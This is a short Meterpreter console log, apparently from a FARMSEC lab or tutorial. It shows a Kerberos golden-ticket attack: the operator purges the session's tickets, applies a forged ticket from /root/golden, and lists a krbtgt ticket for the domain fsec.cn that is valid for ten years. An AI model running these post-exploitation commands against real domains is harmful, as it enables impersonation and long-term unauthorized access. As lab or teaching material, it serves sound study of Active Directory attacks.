 meterpreter > kerberos_ticket_purge
[+] Kerberos tickets purged
meterpreter > kerberos_ticket_list
[-] No kerberos tickets exist in the current session.
meterpreter > kerberos_ticket_use /root/golden
[*] Using Kerberos ticket stored in /root/golden, 1764 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > kerberos_ticket_list
[+] Kerberos tickets found in the current session.
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2023/1/15 15:34:48 ; 2033/1/12 23:34:48 ; 2033/1/12 23:34:48
Server Name : krbtgt/fsec.cn @ fsec.cn
Client Name : farmsec @ fsec.cn
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
meterpreter >
FARMSEC